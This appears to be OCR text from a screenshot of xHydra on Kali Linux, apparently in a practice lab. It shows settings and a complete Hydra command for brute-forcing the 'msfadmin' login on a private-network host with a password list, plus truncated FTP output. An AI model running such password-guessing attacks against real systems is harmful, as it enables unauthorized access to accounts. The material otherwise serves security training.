 Applications Places Xhydra Tue 15:31 1 en₁
root@kali: ~/Desktop
File Edit View Search Terminal Tabs Help
Terminal root@kali: ~/Desktop
root@kali:~/Desktop# xhydra
Output
Hydra v8.
Hydra (htt
[DATA] ma
[DATA] att
[21][ftp] h
1 of 1 targ
Hydra (htt
<finished>
Start
hydra -s 2
xHydra
Quit
Target Passwords Tuning Specific Start
Username
Username msfadmin
Username List
Loop around users Protocol does not require usernames
Password
Password yourpass
Password List /root/Desktop/pass.txt
Generate 1:1:a
Colon separated file
Use Colon separated file
Try login as password Try empty password Try reversed login
hydra -l msfadmin -P /root/Desktop/pass.txt -t 16 192.168.70.132 asterisk